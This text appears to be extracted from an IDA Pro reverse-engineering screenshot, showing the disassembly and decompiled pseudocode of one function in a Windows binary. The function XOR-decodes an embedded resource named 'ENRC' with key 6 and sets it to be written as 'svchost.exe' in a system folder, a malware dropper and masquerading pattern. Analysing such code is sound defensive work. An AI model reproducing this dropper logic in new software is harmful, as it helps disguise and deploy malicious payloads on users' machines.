 IDA View-EIP
.text:00911A2D call ds:dword_913054
.text:00911A33 xor ecx, ecx
.text:00911A35 test esi, esi
.text:00911A37 jz short loc_911A49
.text:00911A39 lea esp, [esp+0]
.text:00911A40
.text:00911A40 loc_911A40: ; CODE XREF: sub_911990+B7↓j
.text:00911A40 xor byte ptr [ecx+eax], 6
.text:00911A44 inc ecx
.text:00911A45 cmp ecx, esi
.text:00911A47 jb short loc_911A40
.text:00911A49
ecx=0000B800
.text:00911A49 loc_911A49: ; CODE XREF: sub_911990+A7↑j
EIP
.text:00911A49 push eax
.text:00911A4A lea ecx, [ebp+var_108]
.text:00911A50 push ecx
.text:00911A51 call sub_911100
.text:00911A56 add esp, 8
.text:00911A59 pop edi
.text:00911A5A xor eax, eax
.text:00911A5C pop esi
.text:00911A5D mov esp, ebp
.text:00911A5F pop ebp
.text:00911A60 retn 4
.text:00911A60 sub_911990 endp
.text:00911A60
.text:00911A60 ; ---------------------------------------------------------------------------
Pseudocode-A
1 int __stdcall sub_911990(int a1)
2 {
3 int v1; // eax
4 int v2; // eax
5 int v3; // esi
6 int v4; // edi
7 unsigned int v5; // esi
8 int v6; // eax
9 unsigned int i; // ecx
10 _BYTE v9[260]; // [esp+8h] [ebp-108h] BYREF
11 int v10; // [esp+10Ch] [ebp-4h] BYREF
12
13 sub_91228A(v9, 0, 260);
14 v10 = 0;
15 v1 = ((int (*)(void))kernel32_GetCurrentProcess)();
16 ((void (__stdcall *)(int, int *))kernel32_IsWow64Process)(v1, &v10);
17 ((void (__stdcall *)(_DWORD, int, _DWORD, _DWORD, _BYTE *))shell32_SHGetFolderPathA)(0, 4 * (v10 != 0) + 37, 0, 0, v9);
18 ((void (__stdcall *)(_BYTE *, const char *))kernel32_lstrcat)(v9, "\\svchost.exe");
19 v2 = ((int (__stdcall *)(_DWORD))kernel32_GetModuleHandleA)(0);
20 v3 = ((int (__stdcall *)(int, int, const char *))sub_955E9E)(v2, 101, "ENRC");
21 v4 = ((int (__stdcall *)(_DWORD, int))sub_95ED5A)(0, v3);
22 v5 = ((int (__stdcall *)(_DWORD, int))kernel32_SizeofResource)(0, v3);
23 v6 = ((int (__stdcall *)(int))kernel32_LockResource)(v4);
24 for ( i = 0; i < v5; ++i )
25 *(_BYTE *)(i + v6) ^= 6u;
26 sub_911100(v9, v6);
27 return 0;